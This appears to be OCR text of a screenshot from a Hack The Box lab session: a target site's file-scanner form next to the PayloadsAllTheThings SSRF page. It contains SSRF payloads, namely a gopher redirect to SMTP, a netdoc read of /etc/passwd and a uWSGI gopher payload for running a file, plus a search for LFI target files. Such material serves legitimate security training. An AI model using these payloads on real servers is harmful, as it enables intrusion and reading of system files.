 Applications Places System
Mon 20 Nov, 15:21
Secure file scanner
File security checker
http://staging.love.htb/beta.php
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Free File Scanner
Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
© Valentine Corpotation. All Rights Reserved.
PayloadsAllTheThings/Server Side Request Forgery/README.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Google
Caido
Voting System
PayloadsAllTh
Beginner Guid
etc hosts win
google.com/search?q=lfi+windows+interesting+files&oq=lfi+windows+interesting+files&gs...
master
PayloadsAllTheThings / Server Side Request Forgery / README.md
Top
Preview Code Blame 884 lines (658 loc) · 32.3 KB
Raw
);
$payload = implode('%0A', $commands);
header('Location: gopher://0:25/_'.$payload);
?>
Netdoc
Wrapper for Java when your payloads struggle with "\n" and "\r" characters.
ssrf.php?url=netdoc:///etc/passwd
SSRF exploiting WSGI
Exploit using the Gopher protocol, full exploit script available at https://github.com/wofeiwo/webcgi-
exploits/blob/master/python/uwsgi_exp.py.
gopher://localhost:8000/_%00%1A%00%00%0A%00UWSGI_FILE%0C%00/tmp/test.py
Header
modifier1 (1 byte) 0 (%00)
datasize (2 bytes) 26 (%1A%00)
modifier2 (1 byte) 0 (%00)
Variable (UWSGI_FILE)
key length (2 bytes) 10 (%0A%00)
key data (m bytes) UWSGI_FILE
value length (2 bytes) 12 (%0C%00)
Menu
File security checker ...
QTerminal
PayloadsAllTheThings...